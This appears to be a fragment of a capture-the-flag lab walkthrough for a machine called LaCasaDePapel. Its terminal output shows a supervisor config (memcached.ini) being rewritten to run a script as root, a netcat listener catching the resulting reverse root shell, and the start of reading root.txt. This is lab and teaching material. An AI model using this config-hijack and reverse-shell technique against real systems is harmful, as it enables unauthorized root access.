 192.168.1.15 10.10.14.14 10.10.10.131 - LaCasaDePapel
2
lacasadepapel [~]$ vi memcached.ini
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = sudo -u nobody /usr/bin/node /tmp/pwn3d.sh
lacasadepapel [~]$ vi memcached.ini
Not nobody user !
lacasadepapel [~]$ cat memcached.ini
: ) root !
[program:memcached]
command = sudo -u root bash /tmp/pwn3d.sh
lacasadepapel [~]$ ls -l
total 12
-rw-r--r-- 1 professor professor   62 May 21 21:43 memcached.ini
-rw-r----- 1 root      nobody     434 Jan 29  2019 memcached.js
drwxr-sr-x 9 root      professor 4096 Oct  3  2022 node_modules
1
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.131] 60376
bash: cannot set terminal process group (25788): Not a tty
bash: no job control in this shell
bash-4.4# whoami
3
whoami
root
bash-4.4# cd /root
cd /root
bash-4.4# cat root.txt
cat root.txt
VPN - root's tasks Reconnaissance - Enumeration